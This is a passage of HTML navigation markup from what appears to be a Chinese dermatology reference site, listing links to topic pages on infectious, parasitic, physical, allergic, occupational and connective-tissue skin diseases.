href=\'/topic/1493.html\'>战壕热（Trench Fever）</a></li><li><a href=\'/topic/1494.html\'>杆菌性血管瘤病（Bacillary Angiomatosis）</a></li><li><a href=\'/topic/1495.html\'>奥罗亚热和秘鲁疣（Bartonellosis）</a></li><li><a href=\'/topic/1496.html\'>鼻硬结病（硬结病）</a></li><li><a href=\'/topic/1497.html\'>沙门菌属感染（肠热症）的皮肤表现</a></li><li><a href=\'/topic/1498.html\'>肠杆菌属感染的皮肤表现</a></li><li><a href=\'/topic/1499.html\'>鼠疫（Plague）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1500.html\'>鼠疫菌病（耶尔森菌病/Yersiniosis）</a></li><li><a href=\'/topic/1501.html\'>出血性败血症性巴斯德菌感染</a></li><li><a href=\'/topic/1502.html\'>流感嗜血杆菌性蜂窝织炎</a></li><li><a href=\'/topic/1503.html\'>DF-2败血症的皮肤表现（犬与人咬致病菌感染）</a></li><li><a href=\'/topic/1504.html\'>坏死杆菌病（Lemierre病）</a></li><li><a href=\'/topic/1505.html\'>炭疽（炭疽杆菌感染）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1506.html\'>气性坏疽（Gas Gangrene）</a></li><li><a href=\'/topic/1507.html\'>李斯特菌病（Listeriosis）</a></li><li><a href=\'/topic/1508.html\'>类丹毒（猪丹毒杆菌感染）</a></li><li><a href=\'/topic/1509.html\'>皮肤白喉（白喉杆菌侵入感染）</a></li><li><a href=\'/topic/1510.html\'>红癣（微细棒状杆菌感染）</a></li><li><a href=\'/topic/1511.html\'>腋毛癣（由纤细棒状杆菌感染引起）</a></li><li><a href=\'/topic/1512.html\'>JK组棒状杆菌脓毒病</a></li><li><a href=\'/topic/1513.html\'>沟状跖部角质松解症</a></li><li><a href=\'/topic/1514.html\'>溶血性分泌菌感染</a></li><li><a href=\'/topic/1515.html\'>慢性潜行性隧道状溃疡（Meleney坏疽）</a></li><li><a href=\'/topic/1516.html\'>热带溃疡（热带崩蚀性溃疡）</a></li><li><a href=\'/topic/1517.html\'>类热带溃疡 （蕈样棒状杆菌感染）</a></li><li><a href=\'/topic/1518.html\'>醋酸钙不动杆菌感染</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/xueguanyan/\'>皮肤血管炎</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1805.html\'>皮肤血管炎的分类</a></li><li><a href=\'/topic/1806.html\'>皮肤血管炎的病因及发病机制</a></li><li><a href=\'/topic/1807.html\'>变应性皮肤血管炎</a></li><li><a href=\'/topic/1808.html\'>过敏性紫癜</a></li><li><a href=\'/topic/1809.html\'>儿童急性出血性水肿</a></li><li><a href=\'/topic/1810.html\'>药物性血管炎</a></li><li><a href=\'/topic/1811.html\'>持久性隆起红斑</a></li><li><a href=\'/topic/1812.html\'>急性发热性嗜中性皮病（斯威特综合征）</a></li><li><a href=\'/topic/1813.html\'>荨麻疹性血管炎</a></li><li><a href=\'/topic/1814.html\'>脓疱性血管炎</a></li><li><a href=\'/topic/1815.html\'>显微镜下多血管炎（微镜下结节性多动脉炎）</a></li><li><a href=\'/topic/1816.html\'>结节性多动脉炎</a></li><li><a href=\'/topic/1818.html\'>柯冈病（Cogan\'s Disease）</a></li><li><a href=\'/topic/1819.html\'>结节性血管炎（Whitfield硬红斑）</a></li><li><a href=\'/topic/1820.html\'>面部肉芽肿（Granuloma Faciale）</a></li><li><a href=\'/topic/1821.html\'>韦格纳肉芽肿病</a></li><li><a href=\'/topic/1822.html\'>变应性肉芽肿病（丘格-斯特劳斯血管炎）</a></li><li><a href=\'/topic/1823.html\'>巨细胞动脉炎</a></li><li><a href=\'/topic/1824.html\'>高安动脉炎（高安病）</a></li><li><a href=\'/topic/1825.html\'>坏疽性脓皮病</a></li><li><a href=\'/topic/1826.html\'>天青杀素-ANCA阳性的坏疽性脓皮病</a></li><li><a href=\'/topic/1827.html\'>恶性脓皮病</a></li><li><a href=\'/topic/1828.html\'>恶性萎缩性丘疹病（Degos病）</a></li><li><a href=\'/topic/1829.html\'>白塞病：病因、症状、诊断标准与治疗参考</a></li><li><a href=\'/topic/1830.html\'>高IgD综合征（周期性发热综合征、HIDS）</a></li><li><a href=\'/topic/1831.html\'>嗜酸性血管炎</a></li><li><a href=\'/topic/1832.html\'>嗜酸性蜂窝织炎</a></li><li><a href=\'/topic/1833.html\'>复发性皮肤坏死性嗜酸性血管炎</a></li><li><a href=\'/topic/1834.html\'>色素性紫癜性皮病</a></li><li><a href=\'/topic/1835.html\'>白色萎缩（青斑血管炎）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/chlamydiae/\'>衣原体和支原体所致的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1519.html\'>什么是衣原体所致的皮肤病</a></li><li><a href=\'/topic/1520.html\'>鹦鹉热（由鹦鹉热衣原体传染所致）</a></li><li><a href=\'/topic/1521.html\'>莱特尔病（莱特尔综合征、Reiter病）诊疗参考</a></li><li><a href=\'/topic/1522.html\'>支原体感染所致的皮肤病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/rickettsiae/\'>立克次体感染致皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1523.html\'>立克次体简介</a></li><li><a href=\'/topic/1524.html\'>流行性斑疹伤寒/虱传斑疹伤寒：普氏立克次体感染引起</a></li><li><a href=\'/topic/1525.html\'>散发性斑疹伤寒（Sporadic Typhus）</a></li><li><a href=\'/topic/1526.html\'>地方性斑疹伤寒：草氏立克次体感染所致</a></li><li><a href=\'/topic/1527.html\'>落基山斑点热：立氏立克次体感染所致</a></li><li><a href=\'/topic/1528.html\'>地中海热（Mediterranean Fever）</a></li><li><a href=\'/topic/1529.html\'>立克次体痘（Rickettsial Pox）</a></li><li><a href=\'/topic/1530.html\'>丛林斑疹伤寒（Scrub Typhus、恙虫病）</a></li><li><a href=\'/topic/1531.html\'>埃利希病（Ehrlichiosis）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/spirochete/\'>螺旋体感染致皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1532.html\'>雅司/热带莓疮：细弱密螺旋体感染所致</a></li><li><a href=\'/topic/1533.html\'>品他/Pinta：品他密螺旋体感染</a></li><li><a href=\'/topic/1534.html\'>莱姆病（Lyme Disease）：博氏疏螺旋体感染引起</a></li><li><a href=\'/topic/1535.html\'>地方性梅毒/贝杰：苍白螺旋体感染的非性病性梅毒</a></li><li><a href=\'/topic/1536.html\'>鼠咬热：小螺菌鼠咬热、念珠状链杆菌鼠咬热</a></li><li><a href=\'/topic/1537.html\'>钩端螺旋体病/韦尔病：钩端螺旋体感染引起</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/fungus/\'>真菌感染性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1548.html\'>叠瓦癣：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1538.html\'>真菌、真菌感染和皮肤病</a></li><li><a href=\'/topic/1539.html\'>头癣（黄、白、黑）诊疗参考：真菌感染头皮毛发所致</a></li><li><a href=\'/topic/1540.html\'>足癣（脚气） 病因、症状、诊疗参考</a></li><li><a href=\'/topic/1541.html\'>手癣/鹅掌疯：红色毛癣菌为主的真菌感染</a></li><li><a href=\'/topic/1542.html\'>甲癣/甲真菌病：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1543.html\'>体癣：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1544.html\'>股癣：体癣在阴股部位的特殊型</a></li><li><a href=\'/topic/1545.html\'>须癣：病因/症状/诊疗参考</a></li><li><a href=\'/topic/1546.html\'>面癣的症状、诊断与治疗</a></li><li><a href=\'/topic/1547.html\'>难辨认癣</a></li><li><a href=\'/topic/1549.html\'>癣菌疹：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1550.html\'>皮癣菌性肉芽肿：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1551.html\'>毛结节菌病</a></li><li><a href=\'/topic/1552.html\'>掌黑癣</a></li><li><a href=\'/topic/1553.html\'>花斑癣（汗斑/花斑糠疹）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1554.html\'>马拉色菌毛囊炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1555.html\'>耳真菌病</a></li><li><a href=\'/topic/1556.html\'>眼部真菌感染/病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1557.html\'>念珠菌感染引起的病变</a></li><li><a href=\'/topic/1558.html\'>隐球菌感染引起的病变</a></li><li><a href=\'/topic/1559.html\'>孢子丝菌感染引起的病变</a></li><li><a href=\'/topic/1560.html\'>着色芽生菌病（暗色孢科真菌感染）</a></li><li><a href=\'/topic/1561.html\'>暗色丝孢霉病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1562.html\'>透明（无色）丝孢霉病</a></li><li><a href=\'/topic/1563.html\'>球孢子菌病（粗球孢子菌感染）症状、治疗参考</a></li><li><a href=\'/topic/1564.html\'>组织胞质菌病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1565.html\'>杜波组织胞质菌病：症状、诊断治疗参考</a></li><li><a href=\'/topic/1566.html\'>芽生菌病（皮炎芽生菌病）</a></li><li><a href=\'/topic/1567.html\'>副球孢子菌病</a></li><li><a href=\'/topic/1568.html\'>曲霉病（曲霉感染）病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1569.html\'>足菌肿（马杜拉真菌病）病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1570.html\'>毛霉病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1571.html\'>链格孢病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1572.html\'>镰刀菌病（Fusariosis）</a></li><li><a href=\'/topic/1573.html\'>青霉病（Penicilliosis）</a></li><li><a href=\'/topic/1574.html\'>拟青霉病（Paecilomycosis）</a></li><li><a href=\'/topic/1575.html\'>马尔尼菲青霉病（马尔尼菲青霉菌感染）诊疗参考</a></li><li><a href=\'/topic/1576.html\'>地霉病（Geotrichosis）</a></li><li><a href=\'/topic/1577.html\'>链霉病（Streptothricosis）</a></li><li><a href=\'/topic/1578.html\'>帚霉病（Scopulariopsidosis）</a></li><li><a href=\'/topic/1579.html\'>顶孢霉病（Acremonosis）</a></li><li><a href=\'/topic/1580.html\'>阿利什菌病（Allescheriasis）</a></li><li><a href=\'/topic/1581.html\'>不育大孢子菌病</a></li><li><a href=\'/topic/1582.html\'>壳蠕孢病</a></li><li><a href=\'/topic/1583.html\'>瘢痕型芽生菌病（罗佰病）</a></li><li><a href=\'/topic/1584.html\'>虫霉病：耳霉虫霉病、蛙粪霉病</a></li><li><a href=\'/topic/1585.html\'>佛隆那霉病（Veronamycosis）</a></li><li><a href=\'/topic/1586.html\'>毛孢子菌病</a></li><li><a href=\'/topic/1587.html\'>鼻孢子菌病</a></li><li><a href=\'/topic/1588.html\'>肺孢子菌病：肺孢子菌感染的致死性肺炎</a></li><li><a href=\'/topic/1589.html\'>无绿藻病：原藻属真菌感染</a></li><li><a href=\'/topic/1590.html\'>放线菌病：放线菌（细菌）感染的病因、症状、治疗</a></li><li><a href=\'/topic/1591.html\'>奴卡菌病：慢性化脓性肺部或系统性感染</a></li><li><a href=\'/topic/1592.html\'>嗜皮菌病/真菌性皮炎：极具传染性的化脓性渗出性皮炎</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/parasite/\'>寄生虫、昆虫等所致皮肤病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/protozoan/\'>原虫和蠕虫所致皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1595.html\'>皮肤阿米巴病：溶组织内阿米巴原虫感染的病因/症状/治疗</a></li><li><a href=\'/topic/1594.html\'>认识原虫寄生虫</a></li><li><a href=\'/topic/1596.html\'>毛滴虫病（Trichomoniasis）</a></li><li><a href=\'/topic/1597.html\'>利什曼病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1598.html\'>锥虫病：非洲、美洲锥虫病的病因、症状、诊断治疗</a></li><li><a href=\'/topic/1599.html\'>弓形虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1600.html\'>尾蚴性皮炎（血吸虫皮炎）病因、症状与诊疗参考</a></li><li><a href=\'/topic/1601.html\'>肺吸虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1602.html\'>皮肤猪囊虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1603.html\'>裂头蚴病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1604.html\'>棘球蚴病（包虫病）：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1605.html\'>钩虫皮炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1606.html\'>线虫皮炎（Nematode Dermatitis）</a></li><li><a href=\'/topic/1607.html\'>匐行疹（Creeping Eruption、移动性幼虫病）</a></li><li><a href=\'/topic/1608.html\'>颚口线虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1609.html\'>蛲虫病（肠线虫病）诊疗参考</a></li><li><a href=\'/topic/1610.html\'>蛔虫病：病因、症状、诊断、治疗参考</a></li><li><a href=\'/topic/1611.html\'>弓蛔虫病（Toxocariasis）</a></li><li><a href=\'/topic/1612.html\'>类圆线虫病（Strongyloidiasis）</a></li><li><a href=\'/topic/1613.html\'>旋毛虫病（Trichinosis）</a></li><li><a href=\'/topic/1614.html\'>棘唇虫病（Acanthocheilonemiasis）</a></li><li><a href=\'/topic/1615.html\'>丝虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1616.html\'>龙线虫病：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1617.html\'>罗阿丝虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1618.html\'>盘尾丝虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1619.html\'>链尾丝虫病（Streptocerciasis）</a></li><li><a href=\'/topic/1620.html\'>恶丝虫病（Dirofilariasis）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/arthropod/\'>节肢动物所致皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1621.html\'>节肢动物所致皮肤病</a></li><li><a href=\'/topic/1622.html\'>松毛虫皮炎</a></li><li><a href=\'/topic/1623.html\'>桑毛虫皮炎（Euproctis Similis Dermatitis）</a></li><li><a href=\'/topic/1624.html\'>茶毛虫皮炎</a></li><li><a href=\'/topic/1625.html\'>刺毛虫皮炎：病因、症状、诊断治疗</a></li><li><a href=\'/topic/1626.html\'>蛾茧皮炎（Moth Cocoon Dermatitis）</a></li><li><a href=\'/topic/1627.html\'>蚊子叮咬及引起的皮肤反应</a></li><li><a href=\'/topic/1628.html\'>白蛉叮咬引起的皮肤反应</a></li><li><a href=\'/topic/1629.html\'>蠓虫叮咬引起的皮肤反应</a></li><li><a href=\'/topic/1630.html\'>蚋叮咬引起的皮肤反应</a></li><li><a href=\'/topic/1631.html\'>牛虻叮咬及引起非皮肤反应</a></li><li><a href=\'/topic/1632.html\'>皮肤蝇蛆病</a></li><li><a href=\'/topic/1633.html\'>隐翅虫皮炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1634.html\'>甲虫皮炎</a></li><li><a href=\'/topic/1635.html\'>蜂蜇伤：被蜂子蛰了怎么办？治疗参考</a></li><li><a href=\'/topic/1636.html\'>蚁蜇伤（被蚂蚁咬了）引起皮肤反应治疗</a></li><li><a href=\'/topic/1637.html\'>虱子（虱病）：头虱、体虱、阴虱诊疗参考</a></li><li><a href=\'/topic/1638.html\'>跳蚤叮咬及其引起的皮肤反应</a></li><li><a href=\'/topic/1639.html\'>潜蚤病（沙蚤、钻潜蚤）的人体皮肤寄生</a></li><li><a href=\'/topic/1640.html\'>臭虫（床虱）叮咬及引起的皮肤反应：臭虫痒症</a></li><li><a href=\'/topic/1641.html\'>椎猎蝽病：猎蝽叮咬及引起的皮肤反应</a></li><li><a href=\'/topic/1642.html\'>蜱虫叮咬人及其引起的皮肤反应</a></li><li><a href=\'/topic/1643.html\'>疥疮（由疥螨引起的感染）：症状、诊断、治疗参考</a></li><li><a href=\'/topic/1644.html\'>动物疥疮</a></li><li><a href=\'/topic/1645.html\'>螨虫皮炎（螨虫叮咬人引起的皮炎）</a></li><li><a href=\'/topic/1646.html\'>恙螨皮炎（Trombidosis）</a></li><li><a href=\'/topic/1647.html\'>革螨皮炎（Gamasidosis）</a></li><li><a href=\'/topic/1648.html\'>蠕形螨病（Demodiciosis）病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1649.html\'>蝎蜇伤（被蝎子蛰了）应该怎么办？</a></li><li><a href=\'/topic/1650.html\'>蜘蛛蜇伤：被蜘蛛咬了怎么办？</a></li><li><a href=\'/topic/1651.html\'>蜈蚣蜇伤：被蜈蚣咬了怎么办？</a></li><li><a href=\'/topic/1652.html\'>蚰蜒皮炎：被蚰蜒咬了怎么办</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/parasite/ssw/\'>水生生物所致皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1653.html\'>刺胞皮炎：由水母、水螅、海葵、珊瑚等刺胞动物蜇伤引起</a></li><li><a href=\'/topic/1654.html\'>海绵刺伤</a></li><li><a href=\'/topic/1655.html\'>海胆刺伤及海胆肉芽肿</a></li><li><a href=\'/topic/1656.html\'>海蝶刺伤（Sea Butterflies Sting）</a></li><li><a href=\'/topic/1657.html\'>海贝、海螺咬伤人</a></li><li><a href=\'/topic/1658.html\'>海星皮炎：由海星刺伤、蜇伤引起</a></li><li><a href=\'/topic/1659.html\'>海草皮炎：由海藻、海苔藓引起的皮肤反应</a></li><li><a href=\'/topic/1660.html\'>海水浴者皮疹（Seabather Eruptiong）</a></li><li><a href=\'/topic/1661.html\'>水蛭（蚂蟥）咬伤：被蚂蟥咬了怎么办？</a></li><li><a href=\'/topic/1662.html\'>毒鱼刺伤：鬼鲉、赤魟等蜇人损伤</a></li><li><a href=\'/topic/1663.html\'>黄貂鱼咬伤</a></li><li><a href=\'/topic/1664.html\'>危险的章鱼：被咬伤喷毒液、缠住该怎么办？</a></li><li><a href=\'/topic/1665.html\'>鲨鱼咬伤：海底遇到鲨鱼怎么办？</a></li><li><a href=\'/topic/1666.html\'>海蛇咬伤怎么办？</a></li><li><a href=\'/topic/1667.html\'>鲭鱼类中毒所致潮红综合征</a></li><li><a href=\'/topic/1668.html\'>多戈海岸皮炎（Dogger Bank Itch）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/parasite/qita/\'>其他动物所致皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1669.html\'>狗和猫咬伤所致皮肤病</a></li><li><a href=\'/topic/1670.html\'>蜥蜴咬伤</a></li><li><a href=\'/topic/1671.html\'>毒蛇咬伤：被蛇咬了怎么办？</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/myxdbb/\'>免疫性大疱病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1784.html\'>天疱疮的病因、症状、诊断与治疗</a></li><li><a href=\'/topic/1785.html\'>IgA天疱疮</a></li><li><a href=\'/topic/1786.html\'>疱疹样天疱疮</a></li><li><a href=\'/topic/1787.html\'>副肿瘤性天疱疮</a></li><li><a href=\'/topic/1788.html\'>大疱性类天疱疮</a></li><li><a href=\'/topic/1789.html\'>结节性类天疱疮</a></li><li><a href=\'/topic/1790.html\'>瘢痕性类天疱疮</a></li><li><a href=\'/topic/1791.html\'>妊娠疱疹</a></li><li><a href=\'/topic/1792.html\'>疱疹样皮炎</a></li><li><a href=\'/topic/1793.html\'>线状IgA大疱性皮病（青少年类天疱疮）</a></li><li><a href=\'/topic/1794.html\'>获得性大疱性表皮松解症</a></li><li><a href=\'/topic/1795.html\'>暂时性和持久性棘层松解性皮病</a></li><li><a href=\'/topic/1796.html\'>复发性线状棘层松解皮病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/wulixing/\'>物理性皮肤病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/yanre/\'>炎热或闷热引起的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1672.html\'>起痱子（白痱、红痱、脓痱、深痱）原因、症状与治疗</a></li><li><a href=\'/topic/1673.html\'>夏季皮炎</a></li><li><a href=\'/topic/1674.html\'>火激红斑（Erythema Ab Igne）</a></li><li><a href=\'/topic/1675.html\'>烧伤：一度、二度（深浅）、三度烧伤分类与处理</a></li><li><a href=\'/topic/1676.html\'>电击伤皮肤</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/hanleng/\'>寒冷引起的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1677.html\'>冻疮：病因、症状、预防治疗参考</a></li><li><a href=\'/topic/1678.html\'>冻伤：原因、症状、预防和治疗参考</a></li><li><a href=\'/topic/1679.html\'>浸渍足（战壕足）</a></li><li><a href=\'/topic/1680.html\'>打猎反应</a></li><li><a href=\'/topic/1681.html\'>寒冷性多形红斑</a></li><li><a href=\'/topic/1682.html\'>冷红斑</a></li><li><a href=\'/topic/1683.html\'>冷超敏性皮肤病</a></li><li><a href=\'/topic/1684.html\'>冷球蛋白血症性股臀部皮肤血管炎</a></li><li><a href=\'/topic/1685.html\'>冷球蛋白血症：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1686.html\'>冷纤维蛋白原血症</a></li><li><a href=\'/topic/1687.html\'>冷凝集素综合征</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/guangxian/\'>光线性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1688.html\'>光线性疾病的分类</a></li><li><a href=\'/topic/1689.html\'>光线作用于机体引起：光毒性反应、光变态反应</a></li><li><a href=\'/topic/1690.html\'>日晒伤：原因、症状、预防和治疗参考</a></li><li><a href=\'/topic/1691.html\'>光线性肉芽肿：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1692.html\'>光线性扁平苔藓</a></li><li><a href=\'/topic/1693.html\'>星状自发性假瘢</a></li><li><a href=\'/topic/1694.html\'>胶样粟丘疹：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1695.html\'>光线性角化病（老年日光性角化病）症状、诊断治疗参考</a></li><li><a href=\'/topic/1696.html\'>多形性日光疹：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1697.html\'>慢性光化性皮炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1698.html\'>青少年春季疹</a></li><li><a href=\'/topic/1699.html\'>光线性痒疹（哈钦森夏季痒疹）</a></li><li><a href=\'/topic/1700.html\'>牛痘样水疱病：病因、诊断、治疗参考</a></li><li><a href=\'/topic/1701.html\'>外源性光感性皮炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1702.html\'>植物-日光性皮炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1703.html\'>泥螺-日光性皮炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1704.html\'>皮肤的激光损伤</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/rays/\'>放射线引起的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1705.html\'>急性放射性皮炎（Acute Radiodermatitis）</a></li><li><a href=\'/topic/1706.html\'>慢性放射性皮炎（Chronic Radiodermatitis）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/jixie/\'>机械性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1707.html\'>鸡眼：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1708.html\'>胼胝（老茧）的症状与治疗</a></li><li><a href=\'/topic/1709.html\'>褥疮（压力溃疡）</a></li><li><a href=\'/topic/1710.html\'>摩擦水疱：手脚等处因摩擦皮肤起的水疱</a></li><li><a href=\'/topic/1711.html\'>摩擦性苔藓样疹</a></li><li><a href=\'/topic/1712.html\'>摩擦红斑</a></li><li><a href=\'/topic/1713.html\'>黑踵病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1714.html\'>裂纹性棘皮瘤</a></li><li><a href=\'/topic/1715.html\'>足跟压力性疼痛性丘疹</a></li><li><a href=\'/topic/1716.html\'>冲浪运动员结节</a></li><li><a href=\'/topic/1717.html\'>鼻毛假性毛囊炎</a></li><li><a href=\'/topic/1718.html\'>须部假性毛囊炎</a></li><li><a href=\'/topic/1719.html\'>尼龙刷斑状淀粉样变病</a></li><li><a href=\'/topic/1720.html\'>手足皲裂</a></li><li><a href=\'/topic/1721.html\'>假疣性丘疹和结节</a></li><li><a href=\'/topic/1722.html\'>骨折性水疱</a></li><li><a href=\'/topic/1723.html\'>皮下气肿</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/bt/\'>变态反应性皮肤病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/pysz/\'>皮炎湿疹类皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1724.html\'>接触性皮炎（过敏）病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1725.html\'>系统性接触性皮炎：病因、症状与治疗参考</a></li><li><a href=\'/topic/1726.html\'>季节性接触性皮炎（花粉过敏皮炎）</a></li><li><a href=\'/topic/1727.html\'>尿布皮炎怎么办？婴儿护理说明</a></li><li><a href=\'/topic/1728.html\'>颜面再发性皮炎</a></li><li><a href=\'/topic/1729.html\'>糖皮质激素依赖性皮炎</a></li><li><a href=\'/topic/1730.html\'>口周皮炎</a></li><li><a href=\'/topic/1731.html\'>着色性口周红斑</a></li><li><a href=\'/topic/1732.html\'>湿疹：病因、症状、诊断治疗详解</a></li><li><a href=\'/topic/1733.html\'>晕皮炎（Halo Dermatitis）</a></li><li><a href=\'/topic/1734.html\'> 汗疱疹（出汗不良性湿疹）</a></li><li><a href=\'/topic/1735.html\'>幼年跖部皮病</a></li><li><a href=\'/topic/1736.html\'>特应性皮炎（特应性湿疹）认知与诊疗总结</a></li><li><a href=\'/topic/1737.html\'>脂溢性皮炎：病因、症状、诊断治疗参考</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/xmzyz/\'>荨麻疹、药疹及血管性水肿</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1738.html\'>荨麻疹：病因、症状、诊断治疗</a></li><li><a href=\'/topic/1739.html\'>血管性水肿（巨大性荨麻疹）</a></li><li><a href=\'/topic/1740.html\'>发作性血管性水肿伴嗜酸性粒细胞增多</a></li><li><a href=\'/topic/1741.html\'>非发作性血管性水肿伴嗜酸性粒细胞增多</a></li><li><a href=\'/topic/1742.html\'>结节、嗜酸性粒细胞增多、风湿、皮炎及肿胀综合征</a></li><li><a href=\'/topic/1743.html\'>特发性毛细管漏综合征</a></li><li><a href=\'/topic/1744.html\'>丘疹性荨麻疹</a></li><li><a href=\'/topic/1745.html\'>药疹：病因、症状、诊断治疗参考</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/zhiye/\'>职业性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1746.html\'>职业性的皮肤病</a></li><li><a href=\'/topic/1747.html\'>职业性原发性刺激性接触性皮炎</a></li><li><a href=\'/topic/1748.html\'>职业性变应（过敏）性接触性皮炎</a></li><li><a href=\'/topic/1749.html\'>职业性光接触性皮炎</a></li><li><a href=\'/topic/1750.html\'>职业性光毒性接触性皮炎</a></li><li><a href=\'/topic/1751.html\'>职业性光变应性接触性皮炎</a></li><li><a href=\'/topic/1752.html\'>职业性电光性皮炎</a></li><li><a href=\'/topic/1753.html\'>职业性药疹样皮炎</a></li><li><a href=\'/topic/1754.html\'>职业性黑变病</a></li><li><a href=\'/topic/1755.html\'>职业性白斑</a></li><li><a href=\'/topic/1756.html\'>职业性痤疮</a></li><li><a href=\'/topic/1757.html\'>职业性感染性皮肤病（鸟眼状溃疡）</a></li><li><a href=\'/topic/1758.html\'>职业性感染性皮肤病</a></li><li><a href=\'/topic/1759.html\'>职业性疣赘</a></li><li><a href=\'/topic/1760.html\'>职业性角化过度、皲裂</a></li><li><a href=\'/topic/1761.html\'>职业性痒疹</a></li><li><a href=\'/topic/1762.html\'>职业性浸渍、糜烂</a></li><li><a href=\'/topic/1763.html\'>职业性毛发改变</a></li><li><a href=\'/topic/1764.html\'>职业性指甲改变</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/ctd/\'>结缔组织病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1770.html\'>舍格伦综合征（干燥综合征、SS）</a></li><li><a href=\'/topic/1765.html\'>结缔组织病及抗体</a></li><li><a href=\'/topic/1766.html\'>红斑狼疮：从认知到诊疗医学研究总结</a></li><li><a href=\'/topic/1767.html\'>抗磷脂综合征</a></li><li><a href=\'/topic/1768.html\'>皮肌炎：从认知到诊疗</a></li><li><a href=\'/topic/1769.html\'>硬皮病：从认知到诊疗研究</a></li><li><a href=\'/topic/1771.html\'>重叠综合征（重叠结缔组织病）</a></li><li><a href=\'/topic/1772.html\'>混合性结缔组织病</a></li><li><a href=\'/topic/1773.html\'>嗜酸性筋膜炎</a></li><li><a href=\'/topic/1774.html\'>播散性嗜酸性细胞胶原病</a></li><li><a href=\'/topic/1775.html\'>嗜酸性粒细胞增多综合征</a></li><li><a href=\'/topic/1776.html\'>幼年性类风湿关节炎（斯蒂尔病）</a></li><li><a href=\'/topic/1777.html\'>变应性亚败血症</a></li><li><a href=\'/topic/1778.html\'>类风湿结节</a></li><li><a href=\'/topic/1779.html\'>类风湿性血管炎</a></li><li><a href=\'/topic/1780.html\'>风湿热的皮肤表现</a></li><li><a href=\'/topic/1781.html\'>复发性风湿病</a></li><li><a href=\'/topic/1782.html\'>成纤维细胞性风湿病</a></li><li><a href=\'/topic/1783.html\'>复发性多软骨炎</a></li></ul></li><li class=\'ztree\'><a 